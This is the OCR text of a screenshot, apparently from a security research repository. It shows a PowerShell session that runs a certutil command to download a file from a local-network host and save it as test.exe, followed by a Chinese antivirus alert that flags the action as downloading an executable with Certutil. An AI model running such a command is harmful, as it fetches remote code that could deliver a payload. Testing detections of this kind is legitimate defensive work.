 管理员: Windows PowerShell
PS F:\ascotbe> certutil -urlcache -split -f http://192.168.183.138:8000/test.txt test.exe
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: powershell.exe 结束进程
防护项目: 利用Certutil下载可执行文件
操作目标: [执行] C:\Windows\system32\certutil.
exe
记住本次操作，下次自动处理
允许 阻止（41）